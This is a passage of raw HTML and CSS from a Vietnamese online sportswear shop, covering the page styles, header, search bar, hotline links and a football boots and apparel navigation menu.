1px solid #dfdfdf }.listreply:after, .listreply:before {top: -20px;left: 18px;border: solid transparent;content: " ";height: 0;width: 0;position: absolute;pointer-events: none }.listreply:before {border-color: rgba(238,238,238,0);border-bottom-color: #f2f2f2;border-width: 11px;margin-left: -11px;z-index: 1 }.listreply:after {border-color: rgba(255,255,255,0);border-bottom-color: #eee;border-width: 10px;margin-left: -10px }.avatar-comment {display: block;margin: auto;width: 30px;height: 30px;background: #ddd;text-align: center;color: #666;text-transform: uppercase;font-size: 15px;line-height: 30px;font-weight: 700;text-shadow: 1px 1px 0 rgba(255,255,255,.2);border-radius: 50%;margin-bottom: 5px }.product-content .color-dark {text-decoration: line-through;font-size: .75rem;vertical-align: top;margin-left: 20px }.main .product-content .price, .product-item .color-red {font-size: 16px }.product-item .content .color-dark, .product-item .content .color-gray {font-weight: 700 }.color-eee {color: #eee !important }.transporter {border: 1px solid #e6e6e6;cursor: pointer;min-height: 60px }.transporter.tran-active {border: 2px solid #7cfc00 }#table-of-contents {background-color: #eee;font-size: 15px;text-align: left;text-decoration: none;z-index: 9999;width: 100%;color: #ffea29;margin: 15px 0;padding: 0;clear: both }.b-content #table-of-contents ul {list-style-type: none }#table-of-contents ul {padding: 15px 0;margin: 5px 20px }#table-of-contents li {white-space: normal;word-wrap: break-word;padding: 3px 0 }#table-of-contents li a {font-size: 14px;font-weight: 500;text-decoration: none;position: relative;padding-left: 12px }#table-of-contents li a:before {content: '';position: absolute;top: 50%;left: 0;margin-top: -3px;width: 6px;height: 6px;border-radius: 100%;background: #4db7fe }#table-of-contents li a:hover {text-decoration: none }#table-of-contents li.tag-h3 {padding-left: 15px }#table-of-contents li.tag-h4 {padding-left: 30px }#toc {color: #454545 }#toc:active {outline: 0 }#table-of-contents #toc-title {background: #001489;text-align: center;width: 100%;margin: 0;padding: 8px 10px;font-weight: 700;text-transform: uppercase;list-style-type: none }#close-toc, #toc {color: #fff;cursor: pointer;margin: 0;text-transform: capitalize }.product .addToCart span, .area-combo .addComboToCart span, .product .toStores span {white-space: nowrap }.product-title.soldout small {background: red;float: right;color: #fff;padding: 5px;font-size: 14px;font-weight: 700;margin-bottom: 10px;margin-right: 24px }section.content .gallery img {margin-bottom: 25px }ul.tabs li {overflow: hidden }.btn-add-cart, .btn-search-order {background-color: red;color: #fff }.btn-search-order {padding: 0 15px;font-size: 13px }.subcribers .container {min-height: 112px }.dealtoday-head {height: 45px;line-height: 45px;border-bottom: 1px solid #eaeaea;border-top: 1px solid #eaeaea;padding-left: 15px;padding-right: 15px }.dealtoday-head .view-all {float: right;text-transform: uppercase }.dealtoday-head .view-all:after {content: "\e628";color: #000;font-size: 11px;font-family: themify;speak: none;font-style: normal;font-weight: 400;font-variant: normal;text-transform: none;line-height: 1;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale }.dealtoday-title {float: left;text-transform: capitalize }.dealtoday-title > * {font-size: 1.12rem;line-height: 30px }.dealtoday-title a {color: #312783 }.post-image img {width: 100% }.post-content .post-title {font-weight: 700;white-space: nowrap;display: block;overflow: hidden;text-overflow: ellipsis }.dealtoday .group-events p:not(:first-child) {border-top: 1px solid #efefef }.dealtoday .group-events p {margin-bottom: 0;padding: 10px 0;font-size: 13px }.dealtoday .group-events a {color: #111;position: relative;padding-left: 10px;overflow: hidden;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical }.dealtoday .group-events a:hover {color: #001489 }.dealtoday .group-events a:before {content: "";position: absolute;left: 0;top: 11px;width: 6px;height: 6px;background: #ccc;border-radius: 50%;-webkit-transform: translateY(-2px);transform: translateY(-2px) }.dealtoday .post-summary {overflow: hidden;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 3;-webkit-box-orient: vertical }.full-width {max-width: 100% !important }blockquote.landing-page {background: #f9f9f9;padding: 20px 20px;font-weight: 700;font-size: 18px }blockquote.landing-page:before {color: #ccc;content: open-quote;font-size: 4em;line-height: .1em;margin-right: .25em;vertical-align: -.4em }.main-section {padding-bottom: 30px }.homepage-sport, .dealtoday {border-left: 1px solid #e6e6e6;background-color: #fff }.text-red {color: red !important }.text-green {color: green !important }.product-combo .title-combo {display: block;line-height: 1.3em;font-size: 20px;color: red;margin: 20px 0 10px 0;font-weight: bold }.product-combo .area-combo {border-radius: 4px;padding: 10px;overflow: hidden;margin-top: 10px;align-items: center;border-color: red !important }.product-combo .list-combo {display: flex;flex-wrap: wrap }.area-combo .product-item {border: none;overflow: unset !important }.area-combo .product-item.mobile {display: flex;padding-bottom: 9px;margin-bottom: 9px;width: 100%;border-bottom: 1px solid #e6e6e6 }.area-combo .product-item .area-checkbox {position: absolute;left: -20px }.area-combo .product-item .area-checkbox.checkbox-mobile {left: 70px }.area-combo .product-item span.color-dark {margin-left: 10px }.area-combo .product-item img {max-width: 133px;min-height: 100px;margin-left: 5px }.area-combo .product-item.mobile img {width: 65px;min-height: unset;margin-left: 0 }.area-combo .product-item .title {font-size: 14px;overflow: hidden;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 1;-webkit-box-orient: vertical }.product-combo .total-combo label {font-size: 16px;margin-bottom: 0 }.product-combo .total-combo .area_price {padding: 0 }.product-combo .area_price strong {display: inline-block;font-size: 18px;padding: 0;margin: 0;color: red }.product-combo .area_price strong:first-child {margin-right: 5px }.product-combo .area_price strong.discount {font-size: 15px;color: #999;text-decoration: line-through }.product-combo .area-combo .item-combo {display: flex;padding-left: 5px;padding-right: 5px }.product-combo .area-combo .icon-add {background: #fff;width: 18px;height: 18px;position: relative;margin-top: 50px;margin-right: 18px;display: inline-block !important }.product-combo .area-combo .icon-add:before {content: '';width: 18px;height: 4px;background: #bfbfbf;display: block;margin: 7px auto }.product-combo .area-combo .icon-add:after {content: '';width: 4px;height: 18px;background: #bfbfbf;display: block;margin: 0 auto;position: absolute;top: 0;left: 0;right: 0 }.text-through {text-decoration: line-through }#notify-popup {display: none;width: 800px }#notify-popup div:not(.form-group) {border: none }#notify-popup .modal-body {padding: 25px;background-image: linear-gradient(135deg, #fa4032 5.77%, #ffffff 5.77%, #ffffff 25%, #111111 25%, #111111 30.77%, #ffffff 30.77%, #ffffff 50%, #fa4032 50%, #fa4032 55.77%, #ffffff 55.77%, #ffffff 75%, #111111 75%, #111111 80.77%, #ffffff 80.77%, #ffffff 100%);background-size: 36.77px 36.77px }#notify-popup .modal-body.has-bg {background-size: 100% 100%;}#close-notify-popup {position: absolute;right: 35px;top: 32px;cursor: pointer;font-size: 11px;z-index: 2 }#notify-popup .box, #notify-popup .box img {width: 100% !important;display: block }#notify-popup .box image {cursor: pointer }#notify-popup .box .subscribe-bottom label {margin-bottom: 0;margin-left: 20px;font-size: 16px;color: #fff }#notify-popup .title-popup {text-align: center;color: #fa4032;font-size: 30px;font-weight: 700;letter-spacing: 0.03em;line-height: 32px;text-transform: uppercase }#notify-popup .sub-title-popup {margin-bottom: 20px;color: black;font-size: 16px;font-weight: 400;letter-spacing: 0.03em;line-height: 1.2;text-transform: capitalize }#notify-popup .btn-color--air:hover {background-color: #001489;color: #fff }#notify-popup .alert-submit-popup, .alert-submit-search-order {display: none }#notify-popup ol, #notify-popup ul {text-align: left;margin-top: 20px }.box-search-order, .box-search-order input {border-radius: 10px }#list-orders, #affiliate-detail {display: none;overflow: hidden }#list-orders ul {margin: 0;padding-left: 15px;list-style: square }#list-orders ul a {cursor: pointer }#list-orders ul a.active {color: #2344e8;text-decoration: underline }#list-orders p, #affiliate-detail p {margin: 5px 0;padding: 0 }.subcribers .sp-title {font-size: 14px;text-transform: uppercase }.icon-phone {padding: 4px 6px;background: #e52c25;text-align: center;color: white;line-height: 25px;border-radius: 100%;vertical-align: text-bottom }.subcribers .area-hotline {margin-top: 25px }.subcribers .area-search-order {margin-top: 20px }.subcribers .title-hotline a {font-size: 25px;padding: 0 0 0 8px;color: #252a2b }.subcribers .sp-info {float: left;width: 100%;font-size: 11px;margin: 5px 0 0 0;overflow: hidden }.subcribers .icon-zalo {width: 80px;height: 80px }.ti-reload.loading {-webkit-animation: spin 2s linear infinite;-moz-animation: spin 2s linear infinite;animation: spin 2s linear infinite;display: inline-block }.count-cmt {background-color: #ff0000;color: #fff;padding: 3px 10px 5px }.description-product a[href] {font-weight: bold }#ui-datepicker-div {z-index: 100 !important }.zalo-share-button {margin-bottom: -5px }.affiliate-demo {font-size: 12px }.scroll-300 {max-height: 300px;overflow: auto }.filter-product.select-range {font-weight: bold;text-decoration: underline }.list-price {min-width: 600px }.list-price a {white-space: nowrap }.list-price a:not(:last-child) {margin-right: 20px }.btn-filter-range {color: #fff !important;border-radius: 6px }.btn-filter-range i {font-size: 8px;margin-left: 15px }.hide-collection {display: none !important }.sticker-img {position: absolute;max-width: 22% !important;top: 3%;left: 2% }.advisory-print {margin-top: 20px }.advisory-print .print-header {border-bottom: dashed 1px red;line-height: 28px;text-align: center;font-weight: 700 }.advisory-print .print-box {margin-top: 10px }.advisory-print .print-box .print-box-item {display: inline-block;width: 50%;text-align: center }.advisory-print .print-box .print-box-item.right {padding-left: 20px;border-left: dashed 1px red }.advisory-print .print-box .print-box-item span.free {display: inline-block }.advisory-print .print-box .print-box-item span {display: block }.advisory-print .print-box .print-box-item a {color: red;font-size: 28px }.advisory-print .print-box .print-box-item .fa-facebook-messenger {font-size: 30px;color: #2f73f1 }.advisory-print .print-box .print-box-item .img-zalo {max-width: 30px;position: relative;margin-bottom: 12px }.advisory-print .print-box .print-box-item a > * {-webkit-animation-name: buzz;animation-name: buzz;-webkit-animation-duration: 1s;animation-duration: 1s;-webkit-animation-timing-function: linear;animation-timing-function: linear;-webkit-animation-iteration-count: infinite;animation-iteration-count: infinite }@media(max-width:680px) {.advisory-print {background: #ebf5ff }.advisory-print .print-box {margin-top: 0 }.advisory-print .print-box .print-box-item {display: block;width: 100%;text-align: center;border-bottom: 1px solid #ececec;padding: 10px 0 }}@-webkit-keyframes buzz {10% {-webkit-transform: rotate(0);transform: rotate(0) }20% {-webkit-transform: rotate(25deg);transform: rotate(25deg) }30% {-webkit-transform: rotate(10deg);transform: rotate(10deg) }50% {-webkit-transform: rotate(25deg);transform: rotate(25deg) }70% {-webkit-transform: rotate(0);transform: rotate(0) }}@keyframes buzz {10% {-webkit-transform: rotate(0);transform: rotate(0) }20% {-webkit-transform: rotate(25deg);transform: rotate(25deg) }30% {-webkit-transform: rotate(10deg);transform: rotate(10deg) }50% {-webkit-transform: rotate(25deg);transform: rotate(25deg) }70% {-webkit-transform: rotate(0);transform: rotate(0) }}.mt-5px {margin-top: 5px }.space-2px {word-spacing: 2px }.info-store {display: flex;justify-content: space-between;align-items: center;font-weight: 700;background-color: #001489;color: #fff;height: 40px }.info-store .h2 {margin-bottom: 0 }.branch-sliders {margin-bottom: -6px }.nav-branch {position: absolute;top: 46%;z-index: 1;cursor: pointer;padding: 6px 7px 3px;background: #001489;color: #fff }.next-slider-branch {right: 0 }.effect-hover {display: block;position: relative;overflow: hidden }.effect-hover:before {position: absolute;z-index: 1;top: 0;left: -10%;width: 120%;height: 100%;background: rgba(255,255,255,.2);content: '';-webkit-transition: -webkit-transform .6s;transition: transform .8s;-webkit-transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,100%,0);transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,135deg) translate3d(0,100%,0);opacity: 0;visibility: hidden;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box }.effect-hover:hover:before {-webkit-transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-125%,0);transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,135deg) translate3d(0,-125%,0);opacity: 1;visibility: initial }.cart-thankyou .alert-success {max-width: 850px;margin: 0 auto }.support-online {position: fixed;z-index: 9999999;right: 2px;bottom: 65px }.support-online a {position: relative;margin: 15px 20px;text-align: left;width: 40px;height: 40px }.support-online a {display: block }.support-online .btn-support {cursor: pointer }.button-call i, .button-call-mobile i, .support-online i {width: 40px;height: 40px;background: #43a1f3;color: #fff;border-radius: 100%;font-size: 20px;text-align: center;line-height: 1.9;position: relative;z-index: 999 }.button-call i, .button-call-mobile i {background: #dd0202 !important }@-webkit-keyframes zoomIn {0% {opacity: 0;-webkit-transform: scale3d(.3,.3,.3);transform: scale3d(.3,.3,.3) }50% {opacity: 1 }}@keyframes zoomIn {0% {opacity: 0;-webkit-transform: scale3d(.3,.3,.3);transform: scale3d(.3,.3,.3) }50% {opacity: 1 }}.zoomIn {-webkit-animation-name: zoomIn;animation-name: zoomIn }.animated {-webkit-animation-duration: 1s;animation-duration: 1s;-webkit-animation-fill-mode: both;animation-fill-mode: both }.animated.infinite {-webkit-animation-iteration-count: infinite;animation-iteration-count: infinite }@-webkit-keyframes pulse {0% {-webkit-transform: scale3d(1,1,1);transform: scale3d(1,1,1) }50% {-webkit-transform: scale3d(1.05,1.05,1.05);transform: scale3d(1.05,1.05,1.05) }100% {-webkit-transform: scale3d(1,1,1);transform: scale3d(1,1,1) }}@keyframes pulse {0% {-webkit-transform: scale3d(1,1,1);transform: scale3d(1,1,1) }50% {-webkit-transform: scale3d(1.05,1.05,1.05);transform: scale3d(1.05,1.05,1.05) }100% {-webkit-transform: scale3d(1,1,1);transform: scale3d(1,1,1) }}.pulse {-webkit-animation-name: pulse;animation-name: pulse }.kenit-alo-circle {width: 50px;height: 50px;top: -5px;right: -5px;position: absolute;background-color: transparent;-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;border: 2px solid rgba(17,130,252,.8);opacity: .1;border-color: #1182fc;opacity: .5 }.kenit-alo-circle-fill {width: 60px;height: 60px;top: -10px;position: absolute;-webkit-transition: all .2s ease-in-out;-moz-transition: all .2s ease-in-out;-ms-transition: all .2s ease-in-out;-o-transition: all .2s ease-in-out;transition: all .2s ease-in-out;-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;border: 2px solid transparent;-webkit-transition: all .5s;-moz-transition: all .5s;-o-transition: all .5s;transition: all .5s;background-color: rgba(17,130,252,.45);opacity: .75;right: -10px }.background-color-call {background-color: rgba(221,2,2,.45) !important }.background-border-call {border: 2px solid rgba(221,2,2,.8) !important;border-color: #dd0202 }.sms i {background: red }.mes i {background: orange }.fb i {background: #139cf8 }.call-now i {background: green }.social-button a span {border-radius: 2px;text-align: center;background: #ff9000;padding: 9px;display: none;width: 161px;margin-left: 10px;position: absolute;color: #fff;z-index: 999;top: 0;right: 58px;transition: all .2s ease-in-out 0s;-moz-animation: headerAnimation .7s 1;-webkit-animation: headerAnimation .7s 1;-o-animation: headerAnimation .7s 1;animation: headerAnimation .7s 1 }@-webkit-keyframes headerAnimation {0% {margin-top: -70px }100% {margin-top: 0 }}@keyframes headerAnimation {0% {margin-top: -70px }100% {margin-top: 0 }}.social-button a span:before {content: "";width: 0;height: 0;border-style: solid;border-width: 10px 0 10px 10px;border-color: transparent #ff9000 transparent transparent;position: absolute;right: 10px;top: 10px }.button-call {position: fixed;left: 25px;bottom: 27px;z-index: 1001 }.phone-bar {position: fixed;left: 38px;bottom: 32px;padding: 5px 15px 5px 45px;background-color: #dd0202;border-radius: 20px;z-index: 1000 }.phone-bar a .text-phone {color: #fff;font-weight: 700 }.content-box-chat {position: absolute;white-space: nowrap;right: 78px;top: -55px;background-color: #43a1f3;color: #fff;padding: 8px 12px;font-size: 13px;border-radius: 6px }.content-box-chat:before {display: inline-block;font-family: "Font Awesome 5 Free";font-size: inherit;text-rendering: auto;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;content: "";font-weight: 900;margin-right: 8px;font-size: 16px }.content-box-chat:after {content: "" !important;width: 0 !important;height: 0 !important;right: -7px !important;top: 12px !important;position: absolute !important;border-top: 7px solid transparent;border-bottom: 7px solid transparent;border-left: 7px solid #43a1f3 }.social-button a:hover span {display: block }@media (max-width:767px) {.utilities-box li {width: 100% }.store-map ul .item-map {width: 100% }.avatar-comment {display: inline-block !important;margin-right: 5px }.box-reviews .column-reverse {flex-direction: column-reverse }.comments .qtv {display: inline-block !important;margin-left: 10px }.product-feature .content-text {padding-bottom: 20px;padding-top: 20px;min-height: unset }.home-grid-product .product-item {flex: 0 0 33.333333%;max-width: 33.333333% }.box-chat-fixed.mobile {position: fixed;bottom: 58px;right: 5px;background-color: #001489;background-size: 22px 22px;background-repeat: no-repeat;-webkit-border-radius: 50%;border-radius: 50%;border-top-left-radius: 50%;border-top-right-radius: 50%;border-bottom-right-radius: 50%;border-bottom-left-radius: 50%;width: 48px;height: 48px;cursor: pointer;background-position: center;background-image: url(https://cdn.yousport.vn/Content/Frontend/assets/images/chat.png);z-index: 9999 }.box-chat-fixed.desktop, .content-box-chat, .button-call, .phone-bar {display: none }.detail-procuct {flex-direction: column-reverse }.support-online {bottom: 100px }.phone-bar-mobile {margin-left: 5px }}@media (max-width:991px) {.box-contact {padding: 40px }.product-video iframe {min-height: 360px;margin-top: 20px }.home-grid-product .product-item .content .color-dark, .home-grid-product .product-item .content .color-red {white-space: nowrap }.home-grid-product .product-item .content .color-dark {margin-left: 5px;font-size: .67rem }.home-grid-product .product-item .content .color-red {font-size: 15px }.list-combo .product-item .badge {right: 0;width: 40px }#notify-popup .modal-bg {padding: 20px }.subcribers .area-hotline {margin-top: 0 }}@media (max-width:768px) {#notify-popup {width: 90% }.info-store .h2 {font-size: 16px }.info-store span {display: none }.block-features-list {-ms-flex-wrap: wrap;flex-wrap: wrap }.block-features-item {text-align: center;-ms-flex-direction: column;flex-direction: column;flex-basis: auto;width: calc(50% - 1px);-ms-flex-negative: 0;flex-shrink: 0 }.block-features-icon {margin-bottom: 10px;width: 100%;display: -ms-flexbox;display: flex;-ms-flex-pack: center;justify-content: center;margin-right: 0 }.block-features-divider:nth-child(4n) {width: 100%;height: 1px }}@media (max-width:575px) {#product-detail iframe {width: 100% }.hidden-xs {display: none !important }#notify-popup {width: 95% }.blogs .sumary {display: none }.blogs .blog-item .item {min-height: unset }.blogs .title a {display: block }.sticker-img, .sticker-img.area-col-4 {max-width: 43px !important;top: 6px }.area-store {padding: 0 }.block-features-title {font-size: 3vw;}}@media (min-width:960px) {.main .main-sb {margin-right: 15px }}@media (max-width:680px) {.main .sport-category ul {float: left;margin-bottom: 10px;margin-top: 10px;padding-left: 0 }.head-c img {height: 45px !important }#cs_chat_iframe {bottom: 58px !important;right: 5px !important;padding-top: 60px !important;min-height: 109px }}@media (min-width:768px) {.comments .c-body .c-guest > * {display: block }.home-grid-product .product-item {flex: 0 0 20%;max-width: 20% }.box-chat-fixed {position: fixed;right: 10px;display: flex;bottom: 0;z-index: 300;cursor: pointer;height: 30px;width: 300px;background-color: #001489;border-radius: 5px 5px 0 0;align-items: center;color: #fff;font-weight: 700;font-family: Verdana,Geneva,sans-serif;padding: 0 10px }.icon-box-chat {-webkit-user-select: none;speak: none;font-style: normal;font-weight: 400;line-height: 1;-webkit-font-smoothing: antialiased;font-size: 20px;margin-right: 10px }.box-chat-fixed.mobile {display: none }}@media (max-width:420px) {.list-combo .product-item span.color-dark {margin-left: 10px }.list-combo .product-item .badge {top: 28px }.subcribers {padding: 50px 0 0 }.dmca-badge {display: none }.wraper {box-shadow: 0 0 0 0 rgba(0,0,0,.25) }}@media (max-width:320px) {.product .toStores {font-size: 14px }.product .policies .policy-item a {font-size: 8px }#notify-popup .btn-color--air, #notify-popup input {font-size: 11px }}@media (max-width:460px) {.banner-sliders .slick-list {max-height: 200px }.subcribers .title-hotline a {font-size: 19px }.icon-phone {padding: 2px 4px;line-height: 20px }}.dmca-badge img {margin-left: 10px;max-height: 35px;}@-moz-keyframes spin {100% {-moz-transform: rotate(-360deg) }}@-webkit-keyframes spin {100% {-webkit-transform: rotate(-360deg) }}@keyframes spin {100% {-webkit-transform: rotate(-360deg);transform: rotate(-360deg) }}</style>
    
    <link rel="stylesheet" href="https://cdn.yousport.vn/Content/Frontend/assets/css/voucher.css" />
    
    <script src="https://accounts.google.com/gsi/client" async defer></script>
</head>
<body>
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NC39XHH" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
    <div id="page-info" class="d-none">
        <img src="https://cdn.yousport.vn/Media/Logo/logo.jpg" alt="Mua Đồ Thể Thao Online Uy Tín, Tận Tình, Giá Tốt - YouSport">
    </div>
    <div class="overlay-menu"></div>
    

<header>
    <div class="container-fluid">
        <div class="row">
            <div class="d-flex justify-content-between align-items-center w-100 head-sticky">
                <!-- Header left -->
                <div class="head-l">
                    <a href="/" class="logo" title="Yousport.vn"><img src="/Content/Frontend/assets/images/logo-ys.png" height="60" alt="Yousport.vn"></a>
                    <!-- Menu box -->
                    <div class="menu-box  d-none d-lg-flex">
                        <div class="hamburger-menu-x">
                            <i></i>
                            <i></i>
                            <i></i>
                        </div>
                        <span class="ml-2 headings-font text-uppercase"><small>Tất Cả</small><br>Môn Thể Thao</span>
                    </div>
                    <div class="icon-search d-none d-lg-flex px-1 menu-blog">
                        <a href="/blog" title="Blog" class="text-center">
                            <i class="ti-share"></i>
                            <br>
                            Blog thể thao
                        </a>
                    </div>
                </div>

                <!-- Logo box -->
                <div class="head-c">
                    <div class="menu-box d-lg-none menu-box-mb">
                        <div class="hamburger-menu-x">
                            <i></i>
                            <i></i>
                            <i></i>
                        </div>
                        <span class="mt-2 headings-font">
                            DANH MỤC
                        </span>
                    </div>
                    <div class="search-inline">
                        <div class="input-search">
                            <input type="hidden" name="slug" id="slug" value="" />
                            <input type="hidden" name="type" id="type" value="" />
                            <input type="text" id="keyword" placeholder="Bạn đang tìm sản phẩm gì...">
                            <div class="btn-search ml-auto">
                                <i class="ti-search mr-1"></i>
                                <span>Tìm <span class="d-none d-lg-inline">kiếm</span></span>
                            </div>
                        </div>
                        <div class="suggest-cate">
                            <a href="/collections/giay-da-bong" title="giày đá bóng">giày đá bóng</a>
                            <a href="/collections/giay-pan-thai-lan" title="giày Pan">giày Pan</a>
                            <a href="/collections/giay-da-bong-san-co-nhan-tao" title="giày sân cỏ nhân tạ">giày sân cỏ nhân tạo</a>
                            <a href="/collections/giay-jogarbola" title="Giày Jogarbola">giày Jogarbola</a>
                            <a href="/collections/giay-mitre" title="giày Mitre">giày Mitre</a>
                            <a href="/collections/giay-akka" title="giày Akka">giày Akka</a>
                            <a href="/collections/quan-ao-bong-da" title="quần áo bóng đá">quần áo bóng đá</a>
                            <a href="/collections/giay-bong-da-kamito" title="giày Kamito">giày Kamito</a>
                        </div>
                    </div>
                </div>

                <!-- Header right -->
                <div class="head-r">
                    <div class="item flex-column px-3">
                        <div class="hotline-mobile d-flex align-items-center">
                            <div class="button-call-mobile d-none">
                                <a class="position-relative" href="tel:18006749">
                                    <i class="fa fa-phone" aria-hidden="true"></i>
                                    <div class="animated infinite zoomIn kenit-alo-circle background-border-call"></div>
                                    <div class="animated infinite pulse kenit-alo-circle-fill background-color-call"></div>
                                </a>
                            </div>
                            <div class="phone-bar-mobile">
                                <a class="text-nowrap" href="tel:18006749">
                                    <strong class="text-phone">1800.6749</strong>
                                    <span>Hotline miễn phí</span>
                                </a>
                            </div>
                        </div>
                    </div>
                    <div class="item flex-column">
                        <a class="ic-cart"  title="Giỏ hàng">
                            <i class="ti-shopping-cart"></i>
                                <span class="count"></span>


                            <span>Giỏ hàng</span>
                        </a>
                    </div>
                    <div class="item flex-column" id="g-account">
                        <a href="/tra-cuu-don-hang" title="Lịch sử đơn hàng">
                            <i class="ti-receipt "></i>
                            <span id="g-account-name">Đơn hàng</span>
                        </a>
                    </div>
                    <div class="item flex-column">
                        <a href="/he-thong-cua-hang-you-sport" title="Cửa hàng">
                            <i class="ti-map-alt"></i>
                            <span>Cửa hàng</span>
                        </a>
                    </div>
                    <div class="item flex-column d-none d-lg-flex">
                        <a href="/contact" title="Liên hệ">
                            <i class="ti-email"></i>
                            <span>Liên hệ</span>
                        </a>
                    </div>
                </div>
            </div>
            <!-- Main menu -->
            <nav class="navbar" id="main-menu">
                <div class="header-mobile d-md-none"></div>
                <div class="row no-gutters">
                    <div class="col-12 col-lg-8">
                        <ul class="main-menu-ul">
                                            <li class="has-sub">
                                                <a href="/collections/bong-da" title="Bóng đá" ><img src="https://yousport.vn/Media/Templates/Icons/ic-1-hover.svg" alt="Bóng đá">Bóng đá</a>
                                                <div class="main-menu-dropdown">
                                                    <div class="container">
                                                        <div class="row">
                                                            <ul class="col-lg item-col-menu">
                                                                            <li><a href="/collections/giay-da-bong" title="Giày Đá Bóng">Giày Đá Bóng</a></li>
                                                                            <li><a href="/collections/giay-futsal-chinh-hang" title="Giày đá bóng futsal">Giày đá bóng futsal</a></li>
                                                                            <li><a href="/collections/giay-san-co-tu-nhien" title="Giày đá bóng sân cỏ tự nhiên">Giày đá bóng sân cỏ tự nhiên</a></li>
                                                                            <li><a href="/collections/giay-da-bong-san-co-nhan-tao" title="Giày đá bóng sân cỏ nhân tạo">Giày đá bóng sân cỏ nhân tạo</a></li>
                                                                            <li><a href="/collections/giay-da-bong-tre-em" title="Giày Đá Bóng Trẻ Em">Giày Đá Bóng Trẻ Em</a></li>
                                                                            <li><a href="/collections/giay-da-bong-gia-re" title="Giày đá bóng giá rẻ">Giày đá bóng giá rẻ</a></li>
                                                                            <li><a href="/collections/quan-ao-bong-da" title="Quần Áo Bóng Đá">Quần Áo Bóng Đá</a></li>
                                                                            <li><a href="/collections/phu-kien-bong-da" title="Phụ Kiện Bóng Đá">Phụ Kiện Bóng Đá</a></li>
                                                                            <li><a href="/collections/flash-sale" title="Flash sale">Flash sale</a></li>
                                                            </ul>
                                                        </div>
                                                    </div>
                                                </div>
                                            </li>
                                            <li class="has-sub">
                                                <a href="/collections/giay-da-bong" title="Giày đá bóng" ><img src="https://yousport.vn/Media/Templates/Icons/ic-10-hover.svg" alt="Giày đá bóng">Giày đá bóng</a>
                                                <div class="main-menu-dropdown">
                                                    <div class="container">
                                                        <div class="row">
                                                            <ul class="col-lg item-col-menu">
                                                                            <li><a href="/collections/giay-pan-thai-lan" title="Giày Pan Thái Lan">Giày Pan Thái Lan</a></li>
                                                                            <li><a href="/collections/giay-mira" title="Giày  Đá Bóng Mira">Giày  Đá Bóng Mira</a></li>
                                                                            <li><a href="/collections/giay-jogarbola" title="Giày Đá Bóng Jogarbola">Giày Đá Bóng Jogarbola</a></li>
                                                                            <li><a href="/collections/giay-akka" title="Giày Đá Bóng Akka">Giày Đá Bóng Akka</a></li>
                                                                            <li><a href="/collections/giay-bong-da-mizuno" title="Giày  Đá Bóng Mizuno">Giày  Đá Bóng Mizuno</a></li>
                                                                            <li><a href="/collections/giay-bong-da-kamito" title="Giày  Đá Bóng Kamito">Giày  Đá Bóng Kamito</a></li>
                                                                            <li><a href="/collections/giay-kelme" title="Giày Đá Bóng Kelme">Giày Đá Bóng Kelme</a></li>
                                                                            <li><a href="/collections/giay-zocker" title="Giày Đá Bóng Zocker">Giày Đá Bóng Zocker</a></li>
                                                            </ul>
                                                        </div>
                                                    </div>
                                                </div>
                                            </li>
                                            <li class="has-sub">
                                                <a href="/collections/quan-ao-bong-da" title="Đặt Áo Bóng Đá" ><img src="https://yousport.vn/Media/Templates/Icons/ic-11-hover.svg" alt="Đặt Áo Bóng Đá">Đặt Áo Bóng Đá</a>
                                                <div class="main-menu-dropdown">
                                                    <div class="container">
                                                        <div class="row">
                                                            <ul class="col-lg item-col-menu">
                                                                            <li><a href="/collections/quan-ao-khong-logo" title="Áo Bóng Đá Không Logo">Áo Bóng Đá Không Logo</a></li>
                                                                            <li><a href="/collections/quan-ao-doi-tuyen" title="Áo Đội Tuyển Quốc Gia">Áo Đội Tuyển Quốc Gia</a></li>
                                                                            <li><a href="/collections/quan-ao-bong-da-cau-lac-bo" title="Áo Câu Lạc Bộ">Áo Câu Lạc Bộ</a></li>
                                                                            <li><a href="/collections/ao-thu-mon" title="Áo Thủ Môn">Áo Thủ Môn</a></li>
                                                                            <li><a href="/collections/ao-bib" title="Áo Bib Bóng Đá">Áo Bib Bóng Đá</a></li>
                                                                            <li><a href="/in-ao-bong-da.html" title="In Áo Bóng Đá">In Áo Bóng Đá</a></li>
                                                                            <li><a href="/dat-ao-bong-da-theo-yeu-cau-cho-doanh-nghiep.html" title="Đặt Áo Bóng Đá Đội Bóng">Đặt Áo Bóng Đá Đội Bóng</a></li>
                                                                            <li><a href="/collections/flash-sale" title="Flash sale">Flash sale</a></li>
                                                            </ul>
                                                        </div>
                                                    </div>
                                                </div>
                                            </li>
                                            <li class="has-sub">
                                                <a href="/collections/phu-kien-bong-da" title="Phụ Kiện Bóng Đá" ><img src="https://yousport.vn/Media/Templates/Icons/ic-12-hover.svg" alt="Phụ Kiện Bóng Đá">Phụ Kiện Bóng Đá</a>
                                                <div class="main-menu-dropdown">
                                                    <div class="container">
                                                        <div class="row">
                                                            <ul class="col-lg item-col-menu">
                                                                            <li><a href="/collections/qua-bong-da" title="Quả Bóng Đá">Quả Bóng Đá</a></li>
                                                                            <li><a href="/collections/tui-dung-giay-da-banh" title="Túi Đựng Giày">Túi Đựng Giày</a></li>
                                                                            <li><a href="/collections/gang-tay-thu-mon" title="Găng Tay Thủ Môn">Găng Tay Thủ Môn</a></li>
                                                                            <li><a href="/collections/tat-vo" title="Tất Đá Bóng">Tất Đá Bóng</a></li>
                                                                            <li><a href="/collections/tat-chong-tron-chinh-hang" title="Tất Chống Trơn">Tất Chống Trơn</a></li>
                                                                            <li><a href="/collections/phu-kien-bong-da-khac" title="Phụ Kiện Bóng Đá Khác">Phụ Kiện Bóng Đá Khác</a></li>
                                                            </ul>
                                                        </div>
